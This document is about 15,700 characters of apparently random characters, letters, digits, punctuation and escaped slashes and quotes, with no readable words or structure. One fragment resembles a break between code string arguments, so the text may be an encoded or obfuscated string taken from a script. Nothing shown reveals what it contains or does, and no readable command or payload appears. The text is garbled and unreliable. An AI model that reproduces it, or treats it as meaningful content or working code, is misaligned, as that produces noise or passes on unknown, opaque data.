h.zCCh..yMF.F F1.g g.rh.K 3Cr0).z.Fih .r8Ar. ygwcF4 jp.olEMF[zO avAM1gwkdo8 EIJ.4gJ.-EEpD FIh.4gghOAI aw2\'.gzzDwo 8IFCIk ..F= CCsDO.KCFFJ 6r.3hgD5Nr.3. h.]dC.b.hISh.FFnfi.,gggh.INFgCS.OSyhD.RESuRF.zzFOvJ.DCKh.FKs..C..IK..yOhhgE..IvF.hdFOC.Fk.yF.I}Fkh1..DQuOg.roIqF.DEFjy2FOCF.kIF.vij-.FMn..zE.dOIOrCgi8hgFgFFzo.FTtI.II6rgma-brg..CG...w XC".7CthV O.r.)iMhk 1Sq.4SAhy %kCggh..g sCKhhy.hF 4...h.8gI CzmiMIEh! tS.hdI.hg .xkiJEo.C i.Eio.K.C hiF.&.g.z JkA.J2^iN riIh.3zig QtOiF..gE uy+h8.f.u Ku]..l?I. !If.x.Og. rrIhhyF.d O. D..bgc B8hg gKEa kgzroI.rq khOCaI.r+ ig3nMg\/z] #i4rK.3xy F.n4&.mwF z.:.M.kSC }pFgJDdC. ;k.E2szIC .EJ.ghgIz .udmS.igF zh2hh.hMC K.z1sNs.H Io.M'),YDC('daKICFhn\/(Iu.CA.3oFiFogghrCg..hMEDyOJyJhhIIdpI2diIhpsIhw}.dOh.hF4.SIIhqz.gsgD2zigFogE..SO;l."#IsvC#F!yFhDchIfFgyK3LAev.MhA$FEhgjIOrFIn.HhAvg0MF.gyth4aaIOaAI4a.I:JM.kI.Dr"oagIJIFJ.kK"\/Ah.haBIJI.h<IFFrw..\/l.PdqogOg.5iFid.cg_.id.aw9?.I.:OA9MEYh.IgiFsx\'$g.ddbP2gnh[ggh=*Cc.IwIErOSVqhhA-Ngo0.:AMwIpAnggKv.OdE(FgvgFt(CDhrIJlgH...&AKdhAu!!9AP.eAO.CgIFzF2DF1HngiI.cOaj.>j.a2CikfbJOFCkfKMA-..yRJ.KcExVF.JtqX!t.UiybMiIAAFyS.LI.D.siI4FKhpOKC`t\/ighuFmpf.NO rF.EbE;zIOrJA vObKvA..gy+1ahITa\/IkAsijgxOjsgE.`i. zFhcqghOp.F.ey:EAoTg.hEOOJno=ksyI9N&Rds3IyK}5JIudKIF.kOiI...f.C`qrhAJnhKl!JFl;IFM.@;IuAg.hKvOuvr%KFhd\/IohuIp5."]grv!.C<gO>9qI0oFM6.+NdCcnMIW0kA)i.,qIJrgAzwiC.XvohIO!jld:0AgiE.9dqUcr.MTKCgE+XIhlIUaKgE.:]M4I..."InO=13iJJk}.Cdh+Oa:Ina.IzJ0CloIFNstEklvJhNc<.aIIEIgjv0Nh1Zu9:ICE(.O.;A"Kywg:OFMONA ry%`AdiCins*0f.KS.ivM..0trfgggCIhJA7c@.khhIDOogrI2gj.<0A}j0EkgJhhCzvhEgCgh2gS!hvA.9fIiNhf\'gOf.uz3.O(NiR\\oOI.BOFDI.rt.hAyh IshwgO]zFrj.u 8%MoDCznchtBS.J.ACEyMC=Oa.I)IqhseuF.vFYrCvJEoGDhAFFFjA..mz.pg&.cFFChh EAx4rSAkvl"FKMOgOrCKgAO&.pAKoFapBxFuvF.khLIJwCI.AIi (NAz.VFhghkgAWxhJi.HK.OOFJi.r9Ii.*OOIA.ze5CkqAhqg.JZKJhJJXqhiFgJOg|.dhIEog..FAk..2tg=Szhh8.h&oA.Ahr5Og5KcJC%Aig8z`AAzF.w7ix.=h3\/ilrqK.FNCgogI .ivq;DAGvFyMKhFDnaicbD.J92=I3KiDF|yF3DinyxKA.hOE.A..Mi.hVi.nFusMxKiIfgwOIu."S.h:aKI.IiJkFATO<8arIFI&hiIbAo.SFigJC(qKgsgzjJFiyzhFc*IoAKoIihJgdm<raOIhKOi.h1Oah..|JyhOu.(iIIhiqCgIJ2.Ikg:iMFI.Yuigh&zhzv]gFhFXpi=.zwhAJ*h.#.FkdhIJhmJh.qggFC2DihKZJAhkI.E .-FaIh%JCMghmgcho.IM..;h_2KJighEFKu.CsOsE9MhEIAIg..F4r%h.gOnI.!wmn.2E!O.Eg.iK)KhryJxh.AwM Yn9O"F.O4AhXi`Kw..qsg\/gD0.:I.Idw(gJ`J.h.oyJi.9O3FgiIsErFC.AAJFrOkA..qAiMJ8.n?MxhI kFIO2.QaA.dwIydqHFgC9KFi.wq_iIggCz<.5wIKg.AhJK.FzhgOph.OF(zF1.O.yF.;a(:JJOK.AArK#dOmAJIhbNzgoV79"8lIeg3kJOz_.KMw$\\|g})r K hOOJKhJ.."A.p.iut.OAJhh$s.Z.rAqIh.I.0VBycJI.JyOJCJUOtOpJaAI.KJyIhraKK.hC.F5n.0FLzs;JIMt IwFMon1OzJjA6.zIi"KOCeAC.!FHgRfugof^Apt.Ju.i.yTO[SnO)K[Fmg.v.MAuhMgq2Ac`1hSFJAA.EDMi=gaJIIAhE vPi.AgI...<OgO.rAFKuyfH.kAIC^4..J.hglDr.3Jbt. K.A8AohqOsw aDaIY-IipnII8O.IkOaCFutJ:hOy0Ddgci_KFJO$F4pdIiO6.ji AihzCCeI"FOulAIF.PgkOg|ojPgcgvBK5EAMxwIhxsRoA\'A_r:hKJJM".!\\FCEqiKOA.A!EAJ.O$jC.gm0;S..#IhkeuK2CDh+OI.r1i)O)CAkS.KIx\'+AM.V..uKJAoJ.KdC.O:JHF;SO<rahI\/IOh.IgAh.FgIIyKNE.ICAFy6(FA)gJizJgM.\\A|uDOKAhjOgIhhF.rJIJvh #yKv.hA zgYCCShiz.gOFw.OF.iUh!A3..F.r4i.JIrDs}c.gx.FT3Floh[rs9.hFqF0J.Mg.o2\/AhkF1.yaJIK;.IKOi.hgKDIKrI@F3.ih0Mkky.AbOKKJhgO.iKHumFK Krr.JZhFwhLjMO(zpJJ..B.Ic.ehq\/hqg(vKBhccI&JvJKhmoyJ2hr\'dqiiAJ.zw.uZq:p1.JOq4i.J*..?g9dIgkO.BmJiAyph ?hjCAhh.JgFrOOFOohMf.h+.ghK8=EsEzFJhzK!psI:aJ.KoOoK\/p.iENIAhC.M.C@A$hCJz.rngJ.z.#wKAAOJ.Kki h?O*hx.4JAuEpwauIqIhjI0l.gO.CJFI`j0Da\/gkJCO0CqU9iJ\\<WO0g.l\/qh.J.J .oOKF6i.AJ.&J.A\'..z.iJFnEg.O*.zyh Ar0gOkcS=JsrJA.f.tTn]vgrvC)u[\'E.IcBqFgjvut8IMhDczFcK2.SGJJAhEFMO=BaCIvAC.o.oMD.iAFIA.K<Fg..lOKE.riydHrsJ..FfyBhgEI.C.FC Jhh2tuxEwhAuh.OFwEa BvF\/v.C.qEgwgrvFASiu(iALe.8,AItyJCbOF0I.viF.hsIgOg.+i%<g5\/Ijg.CIeh)SOuthI.4hJ>J.rOnEIroy.IOTk..wfgDozhgCA 8T\'.^Chg>sK MB.yZCCAqyK)AKAzD.JpKbyah]A4aOA#huOiCFMOCj.hn!+IIOrKOoEFbiA\/ShKnxu+8M=VD.iK.A.n wFdI.FqAicf.H3@ O#ToiIqv.KJjC.B{FjgrChqwggghE2dIFhlh;rAOr2U.wj\\lM70O.SlkEudhrj3rsNSrJ...A.zJYuCvhDzpz0]CFAyKhaAihkIrhFi4Jhr.swcggi.hT.KOJrFgr.g.K.FbJgM.DOAAmOigiiJNKhEa\/g.Jki+MIhr5@pnhi0kgkJyQAgOv.D.iOg.EO3hiIDr=ggFJEJ.EK..aAAkcMOOwMAxA|E(FpFJK.D.FchewshIj4k.tA|.lYCJIJFhkt JoFKKkFaiEsgrdihAXJArwkF.FqFiCJ0.m?yxCIJkc.QFFFuAJrwn0HnAmhCJEK.OOguIjgnM.K.CDqMh ghKO=ksh[1my,g.OsO:.JIKOAqr..phJXJU.z.bAzMoy7.DFyOk.Mn] y.hjKuAtJk.vog?Kt3LsEhJkpApKaKIdIojr0..OO.COqsggg.v.O.NOyrNCkhqtJg."AKo;i9nK07.Eq.i.fFhFJcJhNx#)EaAg.FJfAghhKiyA^f.t*rgFHGAa0}OpcK=`sgJpKykOxk,.AFFhJOhzj4uF8FMJDuAIFjjP.hN<IE3=Kzj8iFT.,..jMrEMqFCGJKorDSx8cIZIKrr0ghKhSrhJEp.%Oi36iAz>isxgWr-Ip&"MFoAEKEvQCIq;gOguvgASof(vAxeU8jA3t`JbbI;jIKvEE zhis@hz ..+ g.J.KElO>oqIiAuAJIJzKFo...FOF.fuD.z^gOA]8o\'y^kK.NEx CsACg.AOC\/!IFTs.AuEJrAyrhgAKaJAphKA.z.VF.KiEYrraFJOKDJ$g.E"aO.FwJCh i4$aWhwrd3.J\/BH&@MODSOiDok.OJMCkBIK.gDC.-wgzEOd.FAyl;gAFrhUwF.AfI.E_?AtKLE.Cd2rJ3oshOAhgchy2O.AKy..KJ .4zj]yj.OA..eF=.rEHrJ(hE`M.uJxsrEyA9OyJCFkhIg4gMXO#KC.gQkhzAA.kzt[yCJuKy.CK*iEhQK.I.r.@.3Diz0.kjywA.OsKjhoOOiOH[mhKj.&AOkTMOOn..O8AeAJh0.J4shho.KE1BIhFyvfBJchIzJiJdhKtIJdhkIpv:q*iOJgzF.wZ\':f1AJyqCh:JE.5?F9zIckg.jmginy.hJ?Kj4AOhuJOFEOXFgMOMC.o+AghKF=8shzTJOz.!qs :fJ.K.OlK0p.igNOAyCuMzCAANh$JE.EnMJ_k\/$MAIa!IMcCI3FItgI2ohFIlKiubjE.J.uEpCOghan.J.hplAZ.FrFCvyAtKgnJkiqwJabz<hanIoKGC.OOh;.I5Cs@Fhtg#IA.I.ji6.r.KFgM2DCoAJNjIKNJHDg0fMA.tIJyO8OD.vO.jOv@hzzM.hfJ&r3zCEzIi.gK21i.F.yuCFqOghgqKh=8zwgnpO.kOukG1iFznqCr-hg6kA:"MiCIEOyO3Ei6AivhAwiaA .wFEDiKIF.jv>.D7z\/c%"IAylr:Qv..rOJk.d#YzA.lAIgKE9NICN.IFuyg!ygh{OO..hzf gFzgFhzhiFNK,uzJ\/C.Ju iJuJ.1IkkrVro-}..fA\/zyOFqI.1`iFPyyhMACq3F;zzirqCidze.Rkp.hE.axcEIOILr.q2FhkwA9td(uI9hhqkhvpIJ.Ah.hAw.(Ar8.2AOh.K.;O,9IP\'IOmiiI.iMkCJ.vNSD.Evh..IkO*CFCly.O9qIJ8.aJ*VyM<.F*hSgrjhO hA#.IAK.4hwI*iS.hFIVF0gzJ!..IrpyIjKFk0?gv.iNqA-J...gCOdbIKuug+iOhgK.IohiAy4PDQ.CT\/iCSiiAT.C.ggOsyu.9p.:.A MxCF\\OA.gA"AKsFloC.aFIkI.Da":zAg.lIE)k=JFrj.#oawK\\rCgiy$K4iFh_Ahc.A-o;3[gKm0ihS.hnA%.oOygOBhFJihAFxOCEgwjhohEI.IkMAOs6.wwg.yFBF1r&AiOghlFEsh.2dyaCEheFN-l4OENn.IgFLEI[gC.Eph.tOIgOFJm6hhOhn.gnjAopLIInr.2;hOF.OlgODIpCjqhgOOe3ghjPOrhI.Q0r.hosuTrhbwEM<vfJ5IFL8.bjDy<eOjIzrC2ghD.GO)ST\/yOcg.FNbrr.2>hhgK5KF.kEbM.zFi.AA:o..Il|OOgJ\/8pFbPCK%3ArpO.\/l\/hE5FFEMC`k<dA>oE.JkFuEOrNJOA..g.KCwgrI2Ah.gM5xN3ICOOgKku<EOnFDpz.uiIOgsigEosbv.sKyg.>12KAMyogvOotoC|wEgzhOg0w8Kp..Tg.hOc.F. DDuAYgIrp.u2nsokF8\/.NhFb.KC7ASEIgEg8hhguCocy.AC![F.Mo.NwCeSoOCwyCIK\'MA.gDL\'FAgCaCfCU3hfzD.DJ.aEgFCMhhr8F..3gCi.aAAgk.NAN.FO.qIgzEkC8h7OIh8rmDw40C9CO.ho$OiKOMCwJ.C.mgk.kfKOO.kF%EE`hgg.*E Er.O0.rhyDGKIJuxD#uOrxi.hEE.cUAkkJyLi&hg.FhI2OhC.EgfAAFI..CK.e|Mx\/IO.uAFhA8Rr4i8.gFwE".4w4vIkouuK.IFAElikOi{.KCFJrIw.:y.E.nANDki.qIIOh.KSJeJn.OwM6-aF.SkCK>kF.sFKu.kSl...jR..rzIFKOk.CD!hMOMFrK.kd.cC v.2aPFOYh$yrE p.!.riiKEEptw gohagy.hiB^MNq&4.iIu.uO.rIMgeOhhhxNOaciuK@h!IxOEOgFiKChIhSgqhHROoM`S<*AchUF.9KrKgSkX..FAwfw".0KJgyIDb..Es..JSh6gu3j.DJgv;Kn .hRI..MyIbh kJM.riKOhAEkhM0.vu6.8C.z1JMaOr23u0r.SogXj hiAwnFrg.C.TOp.IuJFIErfyMhO3r o.k2arAoh.osoJJFk.KOF@vOt.0OO.iPhyEyr)yz.Ka.Eu4h8.OA.Oc.o.o.ziahrCyK..E.Och9..N1D.hnOFEu.gdjcDzEh.FOAhhr.crnymAK.As`Ofhq..0AaDgOrn.IqhbAuiiyKhl.hga.DrOTr.EXuail6\/7OOCuh\/gKiIgzFifh2..OpI .`C hFO5h0Of.g.oaFJ".hEh.F.Ow iENhN.Fgk ` .CNuM#KcFFfg3:Su@DEIoz.FA.a.oCm.gOKrgIrgtjktYZOA.oE.ahnboax1..EuOncru?KZhTegSCvvroK.JOn>acsNO8r&!IFMk.CwN\\*NOOhIFh8aLI.r] fOhOOOkC|..3DA{DfOQ Adg.*.oeNEOlNOrk.hoOOyrC4FOaug\/zKOkfm.ookhMk..f2.\/auEyOcuruvyAtih4..oNOgKhK.Eg.SEh>...oauor w.I.;A.sSkCCDOCgaE.EOJC9uDOKnhgl\'h\/.xaN`rkFq\/gycNgjAaCFzyz?.rAdr?\/OmggiIO\/EAdD?nO\\gii9O5w.PFICdE$.OEg.Io.dw.i}rw.r\/p0.NoM;Ayg\\F.zEhEMu8Oxv!.)AMAaTEAF9w.wCAdrr.krIF"O.F.\/zyIN n..1qtohuOSOkICuu.Fi\/uQs!K3k.FK.OzzF.gsnyi.dhm*hErviihD...e..y7ghgy.iJCOzEOMorN`vSqto.6.COu\'FH\/iOOOtzf3>.IA.K"c.zI..I:.hAIr2Wi].64ii1hEAOugFKOTDnsiJrIEwKM.h3jiAhKEAKcDJO5u!sE{fJ.w.h9h.hi+IAhSFhwFK0glAqyCIK.hg2AhmwA2gF*oslx%^C3guFFzuo wFvO. K..OK#r0guf\/.IKOO.c.Fftwr7.r.>NEFFu1iihl.zEh)D.A.yNyF-uzgJFKCrSD..oChFw<.\\EJ|.h.3(O\/x KE.Ncioxo.7yIuuFMh4.SrhnFhcm>iCF%qCSgc..O.rh\/O&O.dpC.Kqrn.EJkEF8r!5.I ADFhKFM.l _$CrKIhJ2.h^.IgJ9.NDOou.gNAIuOzo.g.NKhhKFI.KaAJh.FEC0O{.K.hkrSCkgIh.O..x9.Tg0keogd.koh..gAvO.pmhDS0K\'Io.7oK\/Dki3Dh..etAh.F2wh"wI.vk...IrOi+wFM.hqkg.=.Oi\/oA.Eci..FIKFcujA..o2khj.]O3FEwhsiOvFr.OC9gA.0OOFFg2uIwDIKOwI[2FohPsS!C!E\'|h.X.z5.uOgpr..MyA>E.hnyiF^gN`frI+h q1k g,.ItJIhD:OASP[B.wCg.M.8oOOIr.Oki-tCh.F\'oFwd..xwF.lArhLg..fiJFo#{;.OaIDuK.humwWOR8oMlFqOCkt+FKw 2fNkIhAJK rgJggF).Cvgor.\\EC.O0jRh.g8K CgTKJ..FECIO.pgg7Cu=KCh8z,DIO .Fo[hqw..kEO|...OAlwOghAC.zjxhy\\..skC..pTzy.D.KiICghodt.KhC\/%pcz08KvOpg0.Ks>kFQ9"waEEGy9.FE.OI.pw.nvagh.Ci.*CJ.l8NC.."DEOsF\/jI+gFvlvzziDbhiCKohhroO.r.IKg;rCkr1K.ltSJOhgL.OjrgFtOO. 80hFzJ.gOIoICOOMEuN>.OMlLOIghc6hhgoErglDoshk.qEA2g.=ggI5FiEJ&h2ohCOrC.oj.N.y8KwIOOFFrEkoh$hh36hDgC.ICghwNbIhKggMhM<zMhFg.CISOykwmZOFhh..wC.rmBk.IIbr.zsh.xyFuhaAFFgDE`%CCIK.Il.FgI3\\hMOxF .b.gI.h.wCI9`ioOOKN.rFKesKh.F)Euat.yFhsKaM-.gk.OCCcCC>83cF8JKgIrSF. A!Fhr:QE.O.p8IOEDIj\'a2iIC.hk:rsi.+2!ghrIE2Arn,bllhgh.`3x.AE.FXthK.gFAgFIhcOw.%tJNO.O0.|O;..OO.DIuJZnIIurg.hl0-4gI4KE.kAC.Cok.ySfS2qAO}iAhp.Eg.F syOJCkwLp.BQ\/r!.C.wIifIyIK..IIi.jN.JAcO.IfuOg>.FCy..A&hCMAh.sF.`EFE.wiFAii.D.acrdhS.OEuA..gI.EfhOvhFFDwgI.AOgIs@CjNI\'J.EwI0vOhAzrJAEEIgAlwjfryO.C.CICc.IODs0IIuCgI#pc0onT *..rC,uJ"hJ.gErrK.kgE6FKFlswKzCr0.C?EPzKhzwFqtnF.8ANFKCXy.IO.r.cOFOsO.IC..loFFEkdizdou`C.q0UoJOir.0u..D.D>ELkdCyIhhkOKF.rKkF.uc.0saooAhKwrhCCsCD.gKDCitbCEO!uNgDxJ\/J-tIMADu1kFIdFYI@cOO.Fhg"I.EiC.Eihg5jhJEKrl\\JO=gcicyF0FOCNu*$E+ewXzOaroOzn 0R,AFFIkhCw^ED0c.AD.tGrhMMN\/TIDKS.CIhhaH<\/vgFV.gOgEagwIs.yI0.1hOgCrDE1x8.no.y4jOug.rfO.OmC+FpoI=F kc.O4InBnFJ@S.hAEywoDOstbAOv7hI.yDOCFk\/<ciy.ryudrK{0.xzgEOI}83ONu.y+.gOOhO.hO>A\/u.?,h zCFKktOu1hghKhoj3Dg.OdJnwo.iMwau.KOIh3FgxwFgn.o3OFz}%.Ahr EFar.F7O.rrIgAS;nFkFhAI.kLnO:g0Khh0I(FqAK&.C3#CrCK.+EK.KC .FK.Fjx3gvLcFAKOKh.rraWzIE.FKCo.3Ig3LrJkwh..MOa2k5vO1gK.KIDMd@.&kCg...t9Osgfz.Ort.COuA>$.fOMDIuFJ KI.h.F8OO[hg{FOJIr.IJgK]hiNFoEhS^Dq)FiMFlA,n.yFrEhfmMIOKrFIEcZJor!@.CoCoCJ.fK..wmuEo.hSvJoFAJ.oAhSOkh5.hgGEpN.4.FgrayhO*.CIg%3vOkxqx!,guKFOhkQ.Oo$I-.hoO`F2ZOEhE{}KsK.dSshOuhaYiE.urOhK.F@.w.EinhAehl.vh1hM0..mNiw#OhzgJX.$MJuohhjO.hKOI.Oc1OOrgEhFAMMbECGPA0r.MaI.-Oikiykj8\'uf.M-Ogr\'oykI*JFr2O`:f.Nu: h2OpizCvOKK_k)43sO-..rfFOFNKrKFJxh"OA.hK.I.[FhEr.SEMIwn.0parnKr FL.hDiD.E$.$grhKEEhaxyh.ltLA(r.yE.7N..Se6EN&f.TJ,`.MAI.hiIcNAFrgo_ht^qqOOKKCAhC.Orn...7dO.03vajNJaF0ogvt\'0p.F9purAOh+Jhd`k.KO..hxszjjohkz7io.seF6.u..rOFIyCkocNg.he.[Cn.QNvJ.c.gEFjCygK0phAsykI0vugIFyrk\/\/IJPktKCFO*SJFrw1KARE.hkCKIh.3oghhCthr1..0ECK.gl.hp8y7CEv4zCFOjFAOMIE5IFFj.gxIA.gEw7.I2hFFJwhnj`dy.F#jvn.hg.tA4D.nRFgFhhhO?.Kf`.rF.rOCi.pOcyIzXJXFKn.mOO.j.aIWyNiID,.OaIuL4pbOI.J.D.rA"glz2.FcOCkO..wFFglrl.Fo..ugNFgFI.hnAgOK.hoIFvhyJIcFkyKKyOqFVcCOFohh.F=OyMA4ESrO sqDu%4AO.ugDS.huJfcEOJhn.J0OgMOFxhh5FJhOFhgqiaSKIomiAs0Wpr7tIOu8g+EI|hK.E.aq.oohKxCD5Fy.h#a.EMSouhCg0z.*g07DKvkrhLOwyuKJEOFiOA8C..}MJjyIgEKJr.KvrA.Eln.oNNMqO3hKOighEH.Ma.EzCw.\/Whg3#TAvO1.ITO3=thh.P.hzoNNAMhO90u.rEDOSghLnOFh {iKeKAd.t.AK.g4h.IKA.A.t8ODoFvrg"oKAor`E..h...Oyhvgn...8EoIkSz..I.FOKprgZhIg5C{.xU.o5Irk.!lEc.Kb..F&I ONg\'EOT Dh\'kA0DFOhsECoEFrcyp.ICJ.uW9gU#SAOONF.F}ApkiOdEO? CrS0.hCFIzgiu.8.hxFhg\/T.8 k\/hN.IIOkc.agrhiaggs.7ozFWOgl1IkPK0vTSvEO^rL.3oImK.FCNFCOA.uTzFhIz:cgA.FE.EOjvp)dsgECFCyC6OghvrEK.C.du%CO.M...IMhOyJ}vprAOilu!ar.hyF.C.1CO8F.hEJ(lm0C!uUa_gYh._zC1hfKkrhl1glEujhghMpFnr.KgCyh.v k.hr.IClKM. r.&9tpg"..5ku rkw.r..MgJx"hrIvpJka.cEACyggCdEgeIgCF0CIOhE5`Ic.yYEFunF!s5CzKjh&OmNONE..Ed6OOM.\/ggEVvg.OOEhM7CFFE CRsC3h.J..OOh.O$ShC?hhE.cI.rOIsz.aOCNTziFFgpivKKE^.FgA.F8jOYxEhOi!K.uyF+IXOtF0.D\/Oui.xygClCCOncyF.rgzAmy#dJ.kIF..OD]\'CAhF+whEIFOlIkAmq.hND;.OgFNwFnyc.h..IspDJO5.CO.hCE."OF\/FhEFr303.9ghniaih3yFO&uhC@b0&hogC6KChsh\'LJIghEq WVgL.:Ig.EC.hOe3.N..E`hOOhoC.iF.vDyouASg.IOkggFJrsyAACs.CzopvEF3EuCDoU(Fq..tgI.\/ADD..UK9MIohuc.jAJ.hok..AjuxFrEIF.si,Ko!kJuh0 h?hMFAOl8g.bS2CgM^AItFr$..lboeOEhzg.3vpIf.#wKgEh..4 .CCM@IC*.CEAOPgi.J.#Kk.OIf7aCh%+OFEKC.ikkIvqFDErD$K!JsbFZAA*j..NK.MrQglzMj4i0i..],.jCj#SAE.wsCyCusxIh%rJjhxhlKMJ-tFtFl.&O.0iC.&Ag.K.rbZJIOlz{NxfErgiJo0qo3Cwng6.NfC}..MxiKM%.Os0CSxChzypJ_chKnM92Olehixwrgwal[2C.iOMOgnkN$IAh"yFhCOSIpFwKhFOI.bG3gFOw;nB`"gK.hFMkI...hOEgr.OJ0hKF*ugbmgC..IDP.K.DOdguw.FgeIzgchJch..AykCkCgS.kIgPr.IpzC;o(.CsKE.vJ2ggcgAhJxII}P.zhpOh.ChSC6.or.F.zg\/`z0PhQ00(KqQ.MCpGhh.gnh.rAD.wkxi.F.h.IAgS9CnhqcC.FAFEw?hFOgJKN.e]r.gA.DFOIsgoKMp.F.iSFDa.zCO^nqO.K4hOOMh^kqI.psgON.QD..kgF&O.OO y..FkhC.w.EkKxe1oIOqEw\'O\/OxFuvEh.Iw.NpI7E(rA2OvF$gCPksJIhwfA.8TK8.hn.h0O*KFn6I.o.EJi.zAoKO.h9zFgCzFqp}.Iw2K`K.fD.OTIuIXIo!\/hlapHA:OOlv..ch8jog\'\/C|whFgo.(..OK[MJhC.tAQpzw.hK9g.r.OJS.OE|K.J.INbx&D2AuJK`j2F"Cj[Jn.XD3DnImh.ggKK..pMEw!ANpp"C..tJr&\/O\/..uJ3..EiK`JMM.b^. 2gu.KyjkFCCh[#nuX`3Knym%.gghhCAY..E.d4E\/KcJh.cKKhO.tCA..Eg.r1iryzu_y\']\/CrAumwh.SAhTM.hOrrr0XFKnJj.hDayK.OkfwEu.kkO`rr.Ev-IA2hNW=ajE.rEgrOIh..gOSogNqhiZCIJu0O..8.athKvC=3!F.n.gA&JgFI8.KOhx FstI2.hwga.D3qCdGJ..wEnfEch AIi..ywDhhCeA\\hF.ShnFhI.hswh..J^i%#.cru.X.o4g.FkFDkhD9seANI\/A9j!hOFOgOOKNFIAItoh.x3.\\u3go.yAgF`F.OKA.IDrswbqM$..C..CEWhjn.+E`qke.OCFDdbw.pxSFFohKAeMOg.gShy..gffI.FliCog..KNrIt\/iE9TrCgbi<I.rsbu.9ynidhKAqMhFizIbO.\/2vKyKOk.KwSrvgiCi\/hJOdC"!RF\/pgC!phs0r%F%jFi.FzjI].gNgrDCC..kOhp3hI.F8h]\/DupkOhDzAlN+h.iIIyh\/K.iDgCgIg.rIw!.E3qiyIKH0isyFwsg2g0Dx.AwND.AhNlF6g3SE.hOypEh...8gh hjD2p1sw..I.ipFhigi.IFhC.k.ujgUDgg.JwhEEvEiEFqO3C...hbIIga.EwFh.OhFhjEkhu0Kug..A3JO.IO;OI0gv.y1i`8;.AgNDMCAkS hIfCIhe`g.Ils.".kE.dKgfaIgINhzg(Ihs.r.rMO..r39iAQoOhEg!T8!gCgCrK.+KA.AzrDCpArI3.hogQ5O8J8!gs3Ah.gI.eO.Ss]CwJwu`i.kDhgIrESADJ.s5JIrErCfp1HhrL..7y.yFEg.VOg9hg..C.jEkgOr.wf\/I@eE.g.DjFUIuu.I2)AgN.MKuEbg.fK.f.F;wOA6FKDig.r,T.DFiF>NgwA.yig:rgShDEiOIAhCKKKrE]C.wE.DC hKO3DJ!3F%oJ.a.OKE.cT.DaAhoh.Sx.AAFDnyVF3.hhg5O3F xz]2whgA\/NsIhv.J7hh1t..IfJ.vEt!.Faw6noOtflnlDK6I\/hpOC3.iOghJOw.E.gisvKQN4=.F7.D#.s<a.EAxhg^M.COBE`h\/CoOhh+vr._O!h.gsOEz8CLsh)g2pOzkI0jAOO;\/mpEF\/rh..ODwgsrDf..Ogu)glOrr OJ.EC...Fgis\/.QOInvEuChiIhFOnequE!KEAJFjOhCi`KODCrO.htOz.KCI.aO9hOOh...qik\/u.OIvD9.>SrIi!\'O.0qNOvh.cEI$uF iui}h.Ohd.rkvbrALkFu7kVA!w9i..s1wu!NJnhOKJOChzMhIYKgInTEIJk.ai..FwyDDq!FJOhvh096OK.WgCIuKhDIRFwA6gF=nJrFuivo\/E!DJ!hOK$O.h.MhIuKE\/Z4CrAhKytCh.dwg&SCgKnhh9DgninEO.1AIj.DA!CJoh.ho9;FygFgfOShCM.OhuI0OA,S.KIJrhh!i.Z6CC5pOJ0Ms.zFh.N\/"4rrhhw9.w uEK&DA.yGEt#I9oON`v(s.r!OIu4.\\T1\/h!bJ.h KAEOD.PFC0OhuO&h9.OD.I.gEy2}.uS.t.AOFCvy^.vgu.+.KI.3O.oICCO.rDy.VCIzht4c.CM`. v-6JOrvKu3+NFkfiq.EKwi.pAOFgNEUCDYK nJVJIIhg9 gEi}EC.wAthIr3ka$uI.rhgzf.siD\/VcF.i FIk"CD.yDC2yOgvn.MAh..K<spC.whuA+gKAyEqiFA0S.MAC.gvJQ.kk0SJ#hj!JFr0ODnRhEJDOICOI.LFF\/.r%L2F.Jhho! .y6gJOJKOFrCWC\/K08rO9O0hJEh.! F50EDuRCEyDg2I.lfQ.D.h.IOjFKjuOC\/su.+CF&ngqrESCMwFMI!iJ.h%9qNl.akRjsJAOEoRzFrCO9hE.0.3O1n gI9cJ.hA!D.ODODjCFCFsA0hJBfork.h9KwOnAKJCd..GRt0IJo.NavNsNrhODur.rzg\/M!uJhhOKoEFDJP"ay.OKv.aO..dg=.g2MKIky..9.w.O Ewi055rFOhhcOIvk.AA.vObr4yOhECLF:c.h..OJKJ\/hpDOKI4rQq hF9`O)wyUvKI.N\/FpIFgtwOhI.wdsIgM.c..0hPhhg.\\\/KOCDp.RSzSCj9.O<hfJxgF.hOzgOl0xWCItn#gArzgwD2EvK.FJgF.!CAhOOFEo.nKJCI@.Dt0NOOlEIIx.IInF.pmvISu.Ohc{iTbiOhMKEDyi.JnI.AmIIMuhghzMO9CzhADm%F\/KpyCE.oISrzAxuv.I8KOra.F.xMhgg.zi0Ahz{JvksRnAx.OEvaMg!hJuA.J%O.hK?AND. FhJKJ.ADg1.O"EgDJvJ"A.JC.$3O2gKqmigAki$.IFhJg.rF1,nO9.0FJfhM!g9r(F\\gJrK hzv.j]*.\'`hDJKJAsEKj.gJKJDA JA..A0fA[gOIkw.AKAa.$CIJhAgNSAhh\/1sEva.fS.KEJIha!u.J+i$.9SScJghJJlAyhCggfkG.-#.fG.JrJEOohMA.J.CvwFdw$waA$vI.hzgCy.KSsOvO\/y!9JkhZJCJhn1Jg.BJOhOJxO..gJIFOgW.y"rOKki\\J#uJ3.Afa.hAzFfaEuqO0lKI.rvkYTh!hJ\/A JpOJhc? 7e\'-h.JOJKsE.$,j#I[I\/!wgJJOOkKoOWA.IJ?vhGz!.JRhnJ9J.nh.FJJhJJJA<h.ghfwG.-C#F8JJlJcOChmAFJp.h\/bdO#rJIkuGr!\/JOhaJ.Jxnn.EJ.hOJKA9u.g2hFJ9.30aWzI1jChsSwhNRh!3J.hOJFJDro.FJyhgJEAruJgzh.JF.t8gOdaIugOAlOI.rOk0TN!AJwAMJgJQywXS7S\'FhII.h.JwJ(ss.s,A#.[c\/ w9.MOKhMKk2pKih!vAtAFkJkhM!+.J+q$C9Ezh)FgI&\/< K.v.GZ-o#C8IJiJxOghlA#J..h\/kdh#iIrhFgkFwjo\\E#3oAgggN.pJ1JI\/zeyhOAzbyDg!.JChghF9gO..Ig...mkDkFMiAw..xCKsjC.w1bFhujCCgIM4I0C.C.C2..6v.\/q.iC0hlhnDEhnsCIwi.aJ0FhwcFhMibKg.Jn2vz.8OrhFDK$.IJh.guFKgC.s"yOFk)\\N#gJb.\'fDMC!QJhAoJ(OphJ?KN8sIsD*.\'CE!hJEMJoC-Nr&.vAtFFhvOqAFKxy.ovx[KFgp!FON&.Jk2CgJrJIy.KWhntOFn"n9ZgFvIzg.gOIgwqqF;xU.1o.DE..G.JWJrs}.r,g#dJ8Co0nyFrhOES.hIO.ynhEFpnguz.OOPzlOoDghjDmdk.rxgIwvh.vm.I.uugzzFOhCkhUFobCOIIFE)wA.wn.xCIOu\/gOz\/0uPKhyEgKAhupg.zk.k\/h 